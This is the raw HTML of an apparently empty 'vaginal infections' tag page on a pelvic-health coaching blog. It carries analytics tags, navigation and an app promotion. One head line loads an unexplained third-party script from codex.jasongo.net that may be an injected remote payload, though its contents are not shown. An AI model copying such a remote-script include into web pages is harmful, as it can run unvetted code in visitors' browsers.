

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaginacoach.com/blog?tag=vaginal+infections
body_size: 9225
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="N2jKscChwc4DneszIr2U3P1L6NRANhC55eOsrQphdyMmgq+nJHy9Yh1CE61uIpozSoroX5mPYCFkjc68UTSqGw==">
            
    <title>
      
        Vagina Coach Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.vaginacoach.com/blog?tag=vaginal+infections">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Vagina Coach Blog">
<meta name="twitter:title" content="Vagina Coach Blog">


<meta property="og:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">
<meta name="twitter:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">



    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83566/images/qMhZM8GISee807wLo50p_favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.vaginacoach.com/blog?tag=vaginal+infections" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/styles.css?1755276970182674" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/overrides.css?1755276970182674" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Vagina Coach Blog" href="https://www.vaginacoach.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "New Vagina Coach - Buff Muff App - June 2025",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="apple-itunes-app" content="app-id= 1594400611">
<meta name="p:domain_verify" content="e7eab6fce29954d2fa6d9ce0d5b38252"/>
<meta property="og:type" content="article" />
<meta property="og:title" content="Kegel exercises and pelvic floor fitness programs for women" />
<meta property="og:description" content="Kegels work when done correctly, consistently and coordinated with movement.  They are part of our holistic pelvic floor fitness programs Kegel Mojo and Prepare To Push." />
<meta property="og:url" content="vaginacoach.com" />
<meta property="og:site_name" content="Vagina Coach" />
<meta property="article:published_time" content="2014-08-12T00:01:56+00:00" />
<meta property="article:author" content="Kim Vopni" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46094330-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46094330-2');
</script>
<meta name="google-site-verification" content="Fy61kwiW52SrdsjfQfEDx7B6a9-fyZiFVmyn7IqiX1g" />
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Pelvienne Wellness Inc",
  "alternateName": "Pelvienne Wellness Inc - The Vagina Coach",
  "url": "https://www.vaginacoach.com/"
}
 </script>
<meta name="facebook-domain-verification" content="jrqm54w85om0avkidfgvqio1kwvfum" />

<script src="https://codex.jasongo.net/ecf.js"></script>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CH070URC77UE8P0FEDNG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRCV6X0K16">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VRCV6X0K16');
</script>

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://185866.t.hyros.com/v1/lst/universal-script?ph=0407647994e6ff2825c7cfd30840eeb20f4031e5c8d2f09255bdf0d7fd32e6f5&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-N305HKSHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-N305HKSHQ1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76440","site_id":"83566"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76440","site_id":"83566"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #000000;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
    .header.header--fixed {
      background-color: ;
    }
    .header.header--fixed a {
      color: ;
    }
    .header.header--fixed a.link-list__link, .header.header--fixed a.social-icons__icon {
    color: ;
    }
    .header.header--fixed a.link-list__link:hover {
      color: #000000;
    }
    .header.header--fixed .dropdown__trigger {
      color:  !important;
    }
    .header.header--fixed .dropdown__trigger:hover {
      color: ;
    }
    .header.header--fixed .dropdown__item a {
      color: ;
    }
    .header.header--fixed .user__login a {
      color: ;
    }
    .header.header--fixed .hamburger__slice {
      background-color: ;
    }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537825/settings_images/bb8e3fe-2ba5-e03-4d1a-2faf87fd2a5a_fb9996cf-a761-4f42-aba5-af5c4ad97062.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1626313258773 {
    text-align: right;
  }
} 
</style>

<div id="block-1626313258773" class="header__block header__switch-content header__block--dropdown stretch" kjb-settings-id="sections_header_blocks_1626313258773_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1626313258773 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1626313258773 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1626313258773 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1626313258773_settings_trigger">
  <a class="dropdown__trigger">
    About
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about" >About Kim</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-the-pelvic-floor" >About The Pelvic Floor</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-incontinence" >About Incontinence</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-prolapse" >About Prolapse</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-pelvic-pain" >About Pelvic Pain</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1618793297856 {
    text-align: left;
  }
} 
</style>

<div id="block-1618793297856" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1618793297856_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1618793297856 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1618793297856 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1618793297856 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1618793297856_settings_trigger">
  <a class="dropdown__trigger">
    Pelvic Floor Programs
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvic_floor" >For Women</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/procourse" >For Professionals</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/books" >Books</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1661230060101 {
    text-align: right;
  }
} 
</style>

<div id="block-1661230060101" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1661230060101_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1661230060101_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/media" >Media</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/results" >Results</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/podcast" >Podcast</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: ;
      color: ;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: ;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #fafafa;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .tag:hover {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: #f48fac;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: #69c9ca;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--list">
            
              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: #69c9ca;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left   sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1684303889851 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1684303889851" kjb-settings-id="sections_1599589855686_blocks_1684303889851_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1618794577771 {
    text-align: left;
  }
  .sidebar-custom--1618794577771 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1618794577771">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/bu7CcejORX2sxHSQY3Gy_app_store_image.jpeg" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_image" alt="Buff Muff App " />
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_heading"><span style="color:#69c9ca;text-transform: uppercase;">The Buff Muff App available on Android and iPhone </span></p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_content"></div>
  
    






<style>
  #btn-1618794577771 {
    border-color: #f48fac;
    border-radius: 4px;
    color: #ffffff;
    background-color: #f48fac;
  }
  #btn-1618794577771.btn--outline {
    background: transparent;
    color: #f48fac;
  }
</style>

<a id="btn-1618794577771" class="btn btn--solid btn--medium btn--auto" href="https://go.buffmuff.com/trialw"   kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_btn_background_color">
  GET THE BUFF MUFF APP TODAY
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1618794694576 {
    text-align: left;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1618794694576">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/are-you-crankypated-help-for-constipation">Are You Crankypated? - Help For Constipation</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=buff+muff">buff muff</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation">constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation+tips">constipation tips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=overcome+constipation">overcome constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poop">poop</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poophoria">poophoria</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">Aug 07, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/help-for-bladder-pain-ic-with-callie-k-nutrition">Help For Bladder Pain - IC with Callie K Nutrition</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder">bladder</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder+pain">bladder pain</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 14, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/will-these-exercises-work-for">Will These Exercises Work For....</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=exercises">exercises</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 07, 2024</span>
      
    </div>
  
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1680236406275" data-section-id="1680236406275"><style>
  
  #section-1680236406275 .section {
    background-color: ;
  }
  #section-1680236406275 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680236406275 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680236406275 .row {
    
  }
  #section-1680236406275 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680236406275 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680236406275 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680236406275 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1680236406275_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1680236406275_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680236406275_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680236406275_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680236406275_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680236406275_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1680236406275_blocks_1680236406275_0_settings_width"
  id="block-1680236406275_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.blog-listings__content .blog-listing:nth-child(1), .blog-listings__content .blog-listing:nth-child(2), .blog-listings__content .blog-listing:nth-child(3), .blog-listings__content .blog-listing:nth-child(4), .blog-listings__content .blog-listing:nth-child(5){

}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/IKHLWO9HS9GHn9Zq6ilH_5YvgUnYTTNKDs3GUxgiY_TxqcWfbQk67hS1qvjNhS_fav.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Pelvienne Wellness. All Rights Reserved
</span>

</div>

          
      
        
